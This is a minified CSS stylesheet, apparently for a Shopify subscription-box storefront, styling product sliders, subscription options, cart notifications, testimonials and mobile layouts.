.swiper-button-prev{left:50%;width:40px;height:40px}.thumbs-nav-wrapper .swiper-button-next{bottom:0;top:unset;right:unset;transform:rotate(90deg) translate(-20px,50%)}.thumbs-nav-wrapper .swiper-button-prev{top:0;bottom:unset;right:unset;transform:rotate(270deg) translate(-30px,-50%)}.thumbs-nav-wrapper .swiper-button{z-index:2;display:flex;justify-content:center;align-items:center;border-radius:50%;border:1px solid #6e6e6e;background-color:#e0e0e0}.thumbs-nav-wrapper .swiper-button.swiper-button-disabled{background-color:#e0e0e0b3}.product-media-wrapper .slider-buttons .buttons-wrapper{z-index:2;top:0;right:unset;gap:20px;left:0}.gallery-thumbs{width:25%;max-height:600px}.gallery-thumbs .swiper-slide{border:1px solid #c9c9c9;border-radius:15px;overflow:hidden}.gallery-thumbs .swiper-slide-thumb-active{border-color:#333}.grid__item.product__media-wrapper{padding-right:10px}.fa-star-half-o:before,.fa-star:before,.stamped-fa-star-half-o:before,.stamped-fa-star:before{color:#ffcb00}.mobile-product-tabs-wrapper .tab-label .title{margin:2rem 0;background-color:#fff;z-index:1;font-weight:700}.mobile-product-tabs-wrapper .tab-label:after{content:"";display:block;border-top:1px solid;border-bottom:1px solid;width:100%;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:0}.contact__button .button{border-radius:10px;overflow:hidden;font-weight:700;min-width:180px}.page--accessibility .rich-text__wrapper .rich-text__blocks,.page--contact .rich-text__wrapper .rich-text__blocks{width:100%;max-width:100%}.page--contact .content-for-layout{padding-top:22px}#shopify-section-template--14501059985488__55e0927f-8797-436e-98f5-574e71d3a13d .collapsible-content__heading,.page--contact .rich-text__heading{font-size:36px}.page--contact .rich-text__text p:first-child{font-size:17px}.page--contact .rich-text__text p{font-weight:600}.page--contact .contact__button .button{font-size:21px}#shopify-section-template--14498719858768__30ceee5a-36e9-4f2a-8f9b-3aeb0089defd .rich-text__text strong:first-child,.page--accessibility .rich-text__blocks h2{font-size:27px}.page--accessibility .rich-text__blocks h2:first-child{font-size:34px}#shopify-section-template--14498719858768__702e83ce-ef98-4e50-ad4a-388b31405245 .rich-text__text{margin-top:33px}#shopify-section-template--14498719858768__702e83ce-ef98-4e50-ad4a-388b31405245 .rich-text__text p{margin-bottom:27px}#shopify-section-template--14501076926544__8ee86b28-2519-4b24-af79-48ce2206d5ac .image-with-text .grid{border-radius:40px;overflow:hidden}.testimonials-slider,.testimonials-slider-box{margin:0 auto;overflow:hidden}.testimonials-slider-box{max-width:600px}.icon-swiper-mobile.swiper-initialized .swiper-slide .icon image,.multicolumn-card.testimonial-card{box-shadow:none}.Testimonial__Content{margin:0 auto;padding-inline:24px}.page--about-the-box .banner__box{max-width:100%;padding-bottom:0}.page--about-the-box .banner__box .banner__heading{color:#fff;max-width:80%;margin:0 auto}.page--about-the-box .banner__box .banner__text{color:#29bf11;text-shadow:0 0 8px #000;font-weight:700;max-width:80%;margin:0 auto}.page--about-the-box .content-for-layout{padding-top:0!important}.header__icon--account img,.header__icon--wishlist img{width:20px;height:20px}.quantity:after{border-radius:10px;border-width:2px;--tw-border-opacity:1;border-color:#29bf11;margin:0}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:transparent;z-index:0;border:0}.new_subscription_btn{background:#f27723!important;color:#fff!important;border-radius:10px;width:160px!important}.new_buy_one_container{position:relative;margin-top:20px;margin-bottom:20px;padding:20px 30px 10px;border:1px solid #e6e6e7;border-radius:15px}.new_buy_one_container .or{position:absolute;top:-28px;left:49%;font-size:26px;background:#fff;padding:0 25px;transform:translate(-50%)}#ai-subscription-cta.fixed,.new_black.fixed{bottom:0;background:#000;width:100%;z-index:2;position:fixed}.new_buy_one_container .new_buy_one_container_inner{display:grid;grid-template-columns:1fr 1fr;align-items:center}.new_buy_one_container .new_buy_one_container_inner a{text-decoration:none;border:1px solid #2bbe12;display:inline-block;text-align:center;border-radius:8px;padding:2px 5px;color:#2bbe12;font-weight:600;font-size:16px}.new_buy_one_container .box__price{text-align:center;color:#58595b;font-weight:600;font-size:28px}.new_buy_one_container .sub_text{grid-column:1/-1;text-align:center;margin-top:5px;color:#766060;font-size:14px;letter-spacing:normal}.ai-section,.collection-faqs,.desktop-ai-hide,.fixed_img,.quick-add-modal__content-info .gallery-thumbs,.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left,.vendor-link{display:none}.new_black.fixed{left:0;max-height:123px;height:100%}#ai-subscription-cta.fixed{left:50%;display:grid!important;grid-template-columns:1fr auto auto;justify-content:unset!important;color:#fff!important;align-items:center!important;padding:15px 15px 0;gap:30px;max-width:1440px;margin:0 auto;transform:translate(-50%)}#ai-subscription-cta.fixed .price-wrapper{width:100%!important;grid-column:2}#ai-subscription-cta.fixed .price-wrapper .price,#ai-subscription-cta.fixed .price-wrapper .sub-title{color:#fff;text-align:left!important}#ai-subscription-cta.fixed .fixed_img{display:block}#ai-subscription-cta.fixed .fixed_month,#ai-subscription-cta.fixed .fixed_price{display:inline!important}#ai-subscription-cta.fixed .new_subscription_btn{width:200px!important}@media only screen and (max-width:768px){.new_buy_one_container .new_buy_one_container_inner a{font-size:14px}.new_buy_one_container .box__price{font-size:20px}#subscriptionATC{left:unset!important;right:-15px}#ai-subscription-cta.fixed{grid-template-columns:1fr 1fr;padding:15px}#ai-subscription-cta.fixed .fixed_img{display:none!important}#ai-subscription-cta.fixed .new_subscription_btn{width:auto!important;left:unset!important;right:-8px}#ai-subscription-cta.fixed .price-wrapper{width:100%!important;grid-column:1}#ai-subscription-cta.fixed .billing-label.desktop-hidden{margin:-30px 0 0!important;text-align:center;width:100%;grid-column:1/-1}#ai-subscription-cta.fixed .billing-label.desktop-hidden .sub-title{color:#fff}.grid__item.product-images__container .swiper-main-nav--wrapper.desktop_slider{top:10px!important;right:30px!important;gap:5px!important}}.subscription-product.main-header .title{font-size:20px;max-width:85%;margin:0 auto;padding-top:17px}.subscription-option__container{background-color:#f1f2f2;color:gray;cursor:pointer;min-height:80px;padding-top:10px!important;padding-bottom:10px!important;border-radius:10px}.option-wrapper input:checked+.subscription-option__container{background-color:#303030;color:#fff}.subscription-option__container .title{color:gray;font-size:24px;line-height:28px}.option-wrapper input:checked+.subscription-option__container .title{color:#fff}.subscription-option__price{font-weight:600;font-size:23px;line-height:normal}.subscription-option__price.subscription-option__price--compare.perbox_price{font-size:10px;padding-inline:20px;padding-block:5px;border-radius:5px;background-color:#47e668;width:100%;color:#fff;font-weight:400;text-align:center;position:relative;top:5px;display:none}.product-slider{position:relative}.option-wrapper input:checked+.subscription-option__container .subscription-option__price.subscription-option__price--compare.perbox_price{background-color:#d9f1d8;color:#000}.product-images__Slider-nav .swiper-slide{width:150px;height:120px;text-align:center;overflow:hidden}.product-images__Slider-nav .swiper-slide .image-wrapper,.product-images__Slider-nav .swiper-slide .image-wrapper img{height:100%}.product-images__Slider-nav .swiper-slide .image-wrapper{border:4px solid #e1e1e1;border-radius:10px;overflow:hidden;width:calc(100% - 8px)!important;height:calc(100% - 8px)!important}.product-images-nav__container .swiper-button-next:after,.product-images-nav__container .swiper-button-prev:after,.swiper-rtl .product-images-nav__container .swiper-button-next:after,.swiper-rtl .product-images-nav__container .swiper-button-prev:after{width:40px;height:40px;font-size:unset;display:flex;justify-content:center;align-items:center;border-radius:50%;background-color:#e1e1e1;color:#000}.swiper-thumbs-nav--wrapper>div{position:relative;border:1px solid #000;border-radius:50%;width:40px;height:40px}.product-images-nav__container .swiper-button-next,.product-images-nav__container .swiper-button-prev,.swiper-rtl .product-images-nav__container .swiper-button-next,.swiper-rtl .product-images-nav__container .swiper-button-prev{height:100%;top:var(--swiper-navigation-top-offset,14%);width:60px;background-color:#fff;z-index:1}.swiper-thumbs-nav--wrapper{position:absolute;top:0;display:flex;align-items:center;justify-content:space-between;width:85%;height:60%;margin:auto;left:0;right:0}.description-wrapper{max-width:50%}.price-label,.product-price{font-weight:800}.price-wrapper .product-price .price{font-size:26px}.price-wrapper .sub-title{line-height:20px;color:#a1a3a6;font-weight:700;padding-bottom:20px}#subscriptionATC{font-weight:600;font-size:18px;height:50px;padding-inline:15px;min-width:300px;min-height:80px}.save-value{letter-spacing:0}.price-tag{display:flex;justify-content:center}.only{font-weight:400}.product-images__Slider-main .image-wrapper{max-width:calc(100% - 8px);border:4px solid #e1e1e1;border-radius:20px;overflow:hidden;padding-bottom:10px}@media screen and (max-width:768px){.price-wrapper .price-label,.subscription-option__header p,.subscription-option__price sup{font-size:12px}.subscription-product.main-header .title{font-size:18px;letter-spacing:0}.options-label .sub-title,.product-images__container .subtitle{margin-top:0}.product-images__container .subtitle p{font-size:12px;letter-spacing:0;margin-bottom:8px!important}.description-wrapper p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;margin-top:10px;line-height:1.2}.product-images__Slider-main{padding-inline:10px}.product-images__Slider-main .image-wrapper{max-width:calc(100% - 8px);border:4px solid #a1a3a6;border-radius:20px;overflow:hidden}.product-images__Slider-main .swiper-slide img{max-height:250px!important}.subscription-option__container{padding-block:5px!important;min-height:68px}.option-wrapper input:checked+.subscription-option__container .title{font-size:18px}.subscription-option__price{font-size:20px}.subscription-option__price.subscription-option__price--compare.perbox_price{font-weight:600;padding-block:6px}.product-form-quantity-atc__container.gap-20{gap:6px}.price-CTA-wrapper{flex-wrap:wrap}.price-CTA-wrapper .checkout-wrapper,.price-CTA-wrapper .price-wrapper{width:50%}.price-CTA-wrapper .billing-label,.sticky{width:100%}.price-CTA-wrapper.padding-left-20{padding-left:0}.sticky{bottom:0;left:0;padding-inline:10px!important;position:fixed;transition:.5s ease-in-out}.price-CTA-wrapper.sticky{background-color:#000;z-index:3}.price-CTA-wrapper.sticky .billing-label,.price-CTA-wrapper.sticky .price-label,.price-CTA-wrapper.sticky .product-price span{color:#fff}.price-wrapper .price-label{letter-spacing:0;line-height:1}.billing-label.desktop-hidden{margin-bottom:5px;margin-top:-10px}.billing-label.desktop-hidden .sub-title{font-size:14px;letter-spacing:0;color:#adadad;font-weight:400;margin-top:10px!important}#shopify-section-template--14504112160848__0c473080-ce88-4e3f-b62b-689aefbb1efc .featured-collection-section .slider-buttons .buttons-wrapper{margin-top:30px;margin-right:-5px}#shopify-section-template--14504112160848__featured_collection .featured-collection-section .slider-buttons .buttons-wrapper{margin-top:2px;margin-right:-5px}.price-tag{font-size:19px!important}.price-tag:first-child{margin-top:20px}.price-tag:nth-child(2){font-size:17px!important;margin-bottom:20px}section#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c,section#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{margin-bottom:0}#shopify-section-template--14504073101392__e60ff535-2e5e-483e-bd9e-0763dba5e723 .multicolumn-card{padding:2px}}.product-images__container .subtitle p strong{color:#29bf11;font-weight:600}.icon-swiper-mobile .swiper-wrapper{display:flex;flex-wrap:wrap}.icon-swiper-mobile.swiper-initialized .swiper-wrapper{flex-wrap:nowrap}.icon-swiper-mobile.swiper-initialized .swiper-slide .icon,.icon-swiper-mobile.swiper-initialized .swiper-slide .icon:before{width:160px;height:160px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{position:relative;padding-top:50px;margin-block:40px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c:before,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c:before{content:"";position:absolute;top:-30px;left:10%;right:0;padding-top:170px;background:url(5star-review.png) 0 0/contain no-repeat;background-position:unset}.template--subscriptions .testimonials-slider .Testimonial__Content{border-radius:20px;background-color:#fff;padding-block:10px;display:flex;flex-direction:column;justify-content:center;min-height:230px}.menu-drawer__utility-links a.header__icon.h-wishlist-icon.wishlist-page-widget{justify-content:flex-start;text-transform:capitalize!important;font-weight:400;font-size:14px}.vendor-link{font-size:16px;color:#000;margin-top:30px!important}.wishlist-engine-button,.wishlist-engine-button:focus,.wishlist-engine-button:hover{display:inline-block;text-align:center;cursor:pointer;padding:0;background:0 0;color:#000;font-size:16px;stroke-width:2;margin:13px}@media screen and (max-width:768px){.header,.header__heading,.product--grid .card--card.card--media>.card__content{padding-inline:10px}.header{gap:6px}.specs-rows .details,.specs-rows .title,.vendor-link{font-size:14px}.header-mobile .header__icons .icons-wrapper{width:100px}.cart-count-bubble{left:1.2rem}.header__heading{padding-left:10px}.header-mobile .header__icons .header__icon{min-width:33%}.menu-drawer__navigation{padding-top:0!important}.h-wishlist-icon svg,.header__icon--account img,.header__icon--wishlist img,.icon-image{width:15px!important;height:15px!important}.page--about-the-box .banner__box .banner__text{line-height:22px;font-weight:700}.featured-collection--alternate-section .swiper-initialized,.page--about-the-box .multicolumn{padding:0}.page--about-the-box .multicolumn .title-wrapper-with-link{margin:0}.page--about-the-box .title.h2{text-align:center;width:240px;position:relative;top:-20px}#shopify-section-template--14504771190864__e60ff535-2e5e-483e-bd9e-0763dba5e723 .multicolumn-card{padding:0 40px}#shopify-section-template--14504771190864__e60ff535-2e5e-483e-bd9e-0763dba5e723 slider-component{padding-top:16px}.section-template--14504073101402__e60ff535-2e5e-483e-bd9e-0763dba5e723-padding slider-component{padding-top:0}.section-template--14504073101392__fd2bd7e9-2ec6-4463-abb9-d7f4b5597a25-padding .align-top-right{top:40px;right:20px}#shopify-section-template--14504073101392__1da8fee5-1c64-4bca-83f8-c574855b8b86{margin-top:20px}#shopify-section-template--14501530337360__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn,#shopify-section-template--14504073101392__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn{padding:0!important;background-color:#fad031!important;background-image:none!important;background-repeat:no-repeat;background-size:100%;background-position:center;margin-top:40px}#shopify-section-template--14504073101392__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn li{margin-right:8px!important}.section-template--14504771190864__e60ff535-2e5e-483e-bd9e-0763dba5e723-padding{padding-bottom:44px!important}.main-slider .swiper-slide{border:0}.product-form-wrapper .quantity{display:inline-flex}.product-form-wrapper.d-flex{display:inline-flex!important;width:auto!important}.product-form-wrapper .flex-1{flex:auto!important}.product-form__input{margin:0 0 1.2rem 1.2rem!important}.product__info-container .icon-with-text,.product__info-container .product-form,.product__info-container .product__description{margin:0!important}.page--contact .content-for-layout{padding-top:10px}.page--about-the-box .featured-collection--alternate-section .collection,.page--about-us .content-for-layout{padding-top:0}#shopify-section-template--14501076926544__8ee86b28-2519-4b24-af79-48ce2206d5ac .image-with-text .grid{border-radius:0;flex-direction:column-reverse}.icon-blocks .icon{width:60px;height:60px;position:relative}.icon-blocks .icon:before{width:60px;height:60px;top:0;left:0}.template--about-the-box .multirow .button.header-4,.template--subscriptions .multirow .button.header-4,div#shopify-section-template--14504095285328__457712c9-1dce-4286-9320-7bf52e3f2acd .multirow .button.header-4{width:290px;margin-top:1rem}#shopify-section-template--14504073101392__4a27d68c-3a62-4f32-a181-b7c1537239d1 .button.color-purple,.template--about-the-box .multirow .button.header-4{margin-top:3rem}#shopify-section-template--14498719957072__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14498719957072__featured_collection .slider-buttons .buttons-wrapper,#shopify-section-template--14498719957072__related-products .slider-buttons .buttons-wrapper,#shopify-section-template--14501530337360__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14501530337360__fd2bd7e9-2ec6-4463-abb9-d7f4b5597a25 .slider-buttons .buttons-wrapper,#shopify-section-template--14504073265232__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504073265232__featured_collection .slider-buttons .buttons-wrapper,#shopify-section-template--14504073265232__related-products .slider-buttons .buttons-wrapper,section#shopify-section-template--14504073101392__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:2px}.icon-blocks .block{gap:8px}#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow .button.header-4{align-self:center}.featured-collection--alternate-section .image-wrapper{height:260px!important}.featured-collection--alternate-section .swiper-initialized .grid__item{max-width:unset!important}.get-box-text-block{overflow:hidden}.get-box-text-block .title-block{padding-inline:5px;width:100%}.get-box-text-block .title-block .block-title{font-size:20px;flex:2}.get-box-text-block .slider-buttons{flex:1;width:100%;display:flex;gap:20px;justify-content:flex-end;margin-top:20px}.get-box-text-block .slider-buttons img{margin:0!important;box-shadow:none;border:none}.page--about-us .image-with-text .grid{flex-direction:column-reverse!important}span.kcTitleElement.kcMetadataTitle{line-height:0;text-align:center}.first-badges{justify-content:center}.image-with-text__content .image-with-text__text+.button{margin-inline:auto}.page--about-the-box .featured-collection-section .slider-buttons .buttons-wrapper{margin-top:5px!important}.page--about-the-box .featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:-18px}.page--about-the-box .featured-collection-section .collection__title .title{text-align:left;font-size:20px;letter-spacing:0}#shopify-section-template--14504073101392__55e0927f-8797-436e-98f5-574e71d3a13d{margin-top:-40px}#shopify-section-template--14503513882704__featured_collection .slider-buttons .buttons-wrapper{margin-top:2px;margin-right:0}.verified-buyer{letter-spacing:0;font-size:16px}#shopify-section-template--14501530337360__e60ff535-2e5e-483e-bd9e-0763dba5e723 .multicolumn-card{padding:2px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c{position:relative;padding-top:50px;margin-block:40px}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c:before,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c:before{background-position:center;left:0}#shopify-section-template--14503513882704__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn,#shopify-section-template--14504112160848__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn{padding-top:90px!important}#shopify-section-template--14501530337360__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow__inner.page-width,.template--subscriptions .testimonials-section .multicolumn-list,div#shopify-section-template--14504073101392__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow__inner.page-width{padding-inline:0!important}.template--subscriptions .testimonials-section .title-wrapper--self-padded-mobile .title{max-width:85%;margin-inline:auto}.template--subscriptions .testimonials-slider{padding-top:20px}h3.desktop-hidden.testimonial-title{font-size:16px}#shopify-section-template--14503513882704__e60ff535-2e5e-483e-bd9e-0763dba5e723 h2,#shopify-section-template--14504112160848__e60ff535-2e5e-483e-bd9e-0763dba5e723 h2{margin-top:0}.multicolumn .button{min-width:230px;min-height:55px;font-size:16pt}.subscription-page__block .button--secondary{letter-spacing:0}#shopify-section-template--14501530337360__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow,div#shopify-section-template--14504073101392__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multirow{padding-top:5px!important}.collection-faqs .collapsible-content__heading{font-size:14px;letter-spacing:0;text-align:center;margin-bottom:0}.collection-faqs .accordion__title{font-size:14px;font-weight:400;letter-spacing:0}.specs-rows .title{font-weight:700;letter-spacing:0}.featured-collection--alternate-section .grid__item .image-wrapper{height:310px!important}#shopify-section-template--14504112160848__0c473080-ce88-4e3f-b62b-689aefbb1efc .featured-collection-section,section#shopify-section-template--14503513882704__0c473080-ce88-4e3f-b62b-689aefbb1efc .featured-collection-section{margin-bottom:20px}.featured-grid .button{height:30px position:relative;top:-1rem}section#shopify-section-template--14498719727696__f197bf60-4228-40c8-9978-d3deb74f0e1d,section#shopify-section-template--14504095285328__f197bf60-4228-40c8-9978-d3deb74f0e1d{margin-top:20px}#subscriptionATC{font-size:22px;height:47px}.footer-terms-conditions .small,.footer__content-bottom small{font-size:8px;letter-spacing:0}.cart-notification .grid__item .card__badge:before{top:2px}}@media screen and (min-width:990px){.product__container .grid__item.product-images__container{width:calc(60% - var(--grid-desktop-horizontal-spacing)/ 2);max-width:calc(60% - var(--grid-desktop-horizontal-spacing)/ 2)}.product__container .grid__item.product-images__container .product-images-nav__container,.product__container .grid__item.product-images__container .product-images__Slider-main{max-width:68.5%;margin-inline:auto;overflow:hidden}.product__container .grid__item.product-text__container{width:calc(40% - var(--grid-desktop-horizontal-spacing)/ 2);max-width:calc(40% - var(--grid-desktop-horizontal-spacing)/ 2)}.section-template--14498719727696__3302dc27-e81b-4c37-83f7-e0cb1a01eb2f-padding,.section-template--14504095285328__3302dc27-e81b-4c37-83f7-e0cb1a01eb2f-padding{padding-top:0!important}.template--about-the-box .collapsible-section-layout{padding-top:1rem;padding-bottom:1rem}.template--about-the-box .collection__title--desktop-slider .title{margin-top:0}.subscription-product.main-header .title{max-width:40%;font-size:24px}.template--subscriptions h3.subtitle{font-size:20px;margin-top:10px;margin-bottom:20px}.template--subscriptions .product{margin-bottom:40px}#shopify-section-template--14498719727696__featured_collection .slider-buttons .buttons-wrapper,#shopify-section-template--14504095285328__featured_collection .slider-buttons .buttons-wrapper{margin-top:45px}#shopify-section-template--14501530337360__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504073101392__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:5px}#shopify-section-template--14503513882704__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504112160848__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:55px}}.product-images__Slider-main .swiper-slide img{max-height:500px}.cart-notification-product__image img{width:auto;height:60px}.cart-notification .card__information .card__heading a{font-size:10px;letter-spacing:0;padding-inline:0!important;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.cart-notification-product dt{font-weight:700}.cart-notification .price__container .price__sale .price-item--regular,.cart-notification .price__regular .price-item--regular{font-size:12px!important}.cart-notification .product--grid .card--card .quick-add{margin-right:0;margin-bottom:0}.cart-notification .product--grid .quick-add__submit{width:35px;height:35px;border-radius:10px;min-width:unset;min-height:unset;margin-right:0;display:none}.cart-notification .price__regular .price-item--regular{font-size:18px!important}.cart-notification .product-title-description{min-height:50px}.cart-notification .price__container .price__sale span.price-item.price-item--sale{font-size:18px}.cart-notification .product--grid .card__badge span{padding-block:5px!important;font-size:12px!important;z-index:9}.cart-notification .product--grid .card--card.card--media>.card__content{margin-bottom:10px}.cart-item .cart-item-badge,.cart-notification-badge.card__badge span{font-size:8px;background-color:#f3002e;border-color:#f3002e;padding-inline:3px;padding-block:2px;text-transform:uppercase}.cart-notification-badge.card__badge:before{border-width:7px!important;top:10px;border-color:transparent #f3002e transparent transparent}.cart-notification__links{display:flex;flex-direction:row-reverse;gap:10px;justify-content:center;width:100%}.cart-notification a#cart-notification-button,.cart-notification button.modal__close-button.button--primary{font-size:10px!important;padding-inline:1rem!important;text-align:center;max-width:50%;width:100%;font-weight:600;border-radius:10px}#cart-notification-form{flex:1;width:100%}.cart-notification button[name=Continue-Shopping]{max-width:100%}@media screen and (max-width:767px){.cart-notification-upsell .swiper-initialized .grid__item{min-width:200px}}.cart-notification-upsell .grid__item{background-color:#fff}.cart-notification-upsell .grid__item .card__information{padding-block:.5rem!important}.cart-notification-upsell .grid__item .card__content{padding-top:0!important}.cart-notification-upsell .grid__item .card__media{height:auto;margin:0 auto}.cart-notification-upsell .slider-buttons .buttons-wrapper{right:-3px}.desc-wrapper{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;transition:.7s ease-in-out}.desc-wrapper.active{overflow:hidden;display:inherit;-webkit-line-clamp:50;line-clamp:50;-webkit-box-orient:vertical}.quick-add-modal__content-info .grid--1-col-desktop{gap:20px;margin-left:9px}.quick-add-modal__content-info .main-slider .swiper-slide{border:unset;border-radius:unset}.quick-add-modal__content-info .main-slider .swiper-slide .image-wrapper{padding:8px}.quick-add-modal__content-info .quick-add-modal__content img{border:4px solid #c9c9c9;border-radius:25px}.quick-add-modal__content-info .product__title .h1{font-size:20px;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.free-ship-header{color:#29bf11;font-weight:700}.wishlist-engine{position:absolute;top:0;right:0;padding:0;z-index:2;background:0 0}.product .product-media-wrapper .wishlist-engine{top:10px;right:10px;border:2px solid #29bf11;border-radius:15px;padding:0}.collapsible-content summary:hover .accordion__title{text-decoration:none}#back-top-btn{display:flex;gap:10px;justify-content:center;align-items:center;background-color:#f5f5f5;width:auto;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;left:50%;padding-inline:10px;transform:translate(-50%);transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000;color:#000;text-decoration:none}#back-top-btn .icon-caret{font-weight:400;font-style:normal;width:16px;height:16px;transform:rotate(180deg);display:flex;justify-content:center}#back-top-btn:hover{cursor:pointer;background-color:#777;color:#fff}#back-top-btn.show{opacity:0}.subscription-product.main-header{padding-top:1.5rem;padding-bottom:1.5rem}.multicolumn-card__info{font-weight:200}.multicolumn .button{font-size:25px;padding:1.5rem;width:250px}.product-slider .swiper-thumbs-nav--wrapper>div[aria-disabled=false]{background:#f0f0f0!important;border:none}@media only screen and (max-width:600px){.subscription-option__container{width:auto}}form#create_customer input,form#customer_login input,input#RecoverEmail{border:1px solid #adadad}.template--index .card-wrapper:hover .multiGrid-button .mask-2,.template--index .grid-item:hover .button .mask-2{background:#fff!important;color:#29bf11!important}.template--index .card-wrapper:hover .multiGrid-button,.template--index .grid-item:hover .button{background:#fff!important;border-color:#29bf11!important;color:#29bf11!important;display:flex;justify-content:center;align-items:center;-webkit-mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;cursor:pointer;-webkit-animation:.7s steps(29) forwards ani2;animation:.7s steps(29) forwards ani2}.page--about-the-box .multicolumn{margin-bottom:5.5rem}.grid.featured-grid{display:block;-moz-column-count:2;-moz-column-gap:3%;-moz-column-width:30%;-webkit-column-count:2;-webkit-column-gap:3%;-webkit-column-width:30%;column-count:3;column-gap:1.5%;column-width:30%}div#featured-grid-2 img,div#featured-grid-4 img{height:269.7px;margin-bottom:5px}div#featured-grid-3 img,div#featured-grid-5 img{height:269.7px}div#featured-grid-1 img{height:553.5px}.article-card__image,.page--about-us div#about-ai-page{background:0 0}.ai-text-align{padding-left:5rem}div#subscriptionForm{width:540px}p.footer-text-ai{font-weight:400!important;padding-left:3.7rem!important}.page--about-us .text-side-about-ai{border-top-right-radius:40px!important;border-bottom-right-radius:40px!important}.cart__ctas{text-align:center}button#checkout{width:259px!important;text-transform:uppercase;height:50px;position:relative;top:9.5px}@media only screen and (max-width:1374px){div#subscriptionForm{width:auto;padding-inline:20px!important}}@media only screen and (max-width:1150px){.subscription-page__block-container{flex-wrap:wrap!important;justify-content:center}.template--subscriptions .product{justify-content:center}div#subscriptionForm{width:540px;left:0}}@media only screen and (max-width:1099px){.template--subscriptions .product{justify-content:center}div#subscriptionForm{width:540px;left:0}.template--subscriptions .product__container .grid__item.product-images__container{width:100%;max-width:100%}}@media only screen and (max-width:990px){div#subscriptionForm{width:auto}.template--subscriptions .product__container .grid__item.product-images__container{width:100%;max-width:100%}}@media only screen and (max-width:850px){div#featured-grid-2 img,div#featured-grid-3 img,div#featured-grid-4 img,div#featured-grid-5 img{height:192.5px}div#featured-grid-1 img{height:400.5px}}.product__info-container variant-radios{margin-top:10px!important}.stamped-badge{padding-top:10px;padding-bottom:10px}.page--about-the-box h2.title.h2{text-align:center;display:block;width:100%}.page--about-the-box .header-image-text{position:relative;left:40px}.template--subscriptions h2.title{text-align:left}@media only screen and (max-width:650px){.mobile-facets__open-label .sortProduct,.template--collection .product-count,.template--subscriptions .product-slider{display:none}.previous-collaborater{font-size:14.5px!important;padding-left:5px;width:100%}.page--about-the-box .banner--mobile-bottom:not(.banner--stacked) .banner__content{order:1;padding-bottom:245px}.page--about-the-box h2.title.h2,h2.title.h1{text-align:left}.button.button--secondary{padding-left:1rem;padding-right:1rem}.featured-grid-section .button,.multiGrid-button{width:auto!important}.button.color-purple{background-color:#000!important;margin:auto;position:relative;top:27.5px}.subscription-page__block-container{width:100%;margin-left:0!important}.ai-section .sezzle-shopify-info-button.sezzlewidgetindex-0.sezzle-2e563615-82fb-4903-a5e9-1c912ba05b33,.template--subscriptions .sezzle-shopify-info-button.sezzlewidgetindex-0.sezzle-2e563615-82fb-4903-a5e9-1c912ba05b33{display:none!important}.cart__ctas{text-align:center}button#checkout{top:0;font-size:15px;height:45px;width:214.5px!important}.ai-section,.desktop-ai-hide{display:block!important}.page--about-us .text-side-about-ai{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.page--about-us div#about-ai-page{background:#4737cf!important}.template--accessibility .rich-text__text,.template--accessibility .rich-text__wrapper.rich-text__wrapper--center.page-width{padding:0;font-size:14px!important;font-weight:500}.collapsible-content__heading,h1,h2{font-size:20.5px}#subscriptionATC,.accordion__title{font-size:16px!important}.page--accessibility p.accordion__title.h3{font-size:16px}.template--subscriptions .description-wrapper{max-width:80%}.template--subscriptions .subscription-option__container{min-height:85px}.page--about-us .image-with-text__text,.template--subscriptions .multicolumn{padding-left:2rem;padding-right:2rem}.page--about-the-box .banner__box .banner__text,.page--about-the-box .banner__content{width:100%!important}.page--about-the-box .multicolumn{margin-bottom:0}.page--about-the-box .banner__box .banner__heading{max-width:100%}.contact__button 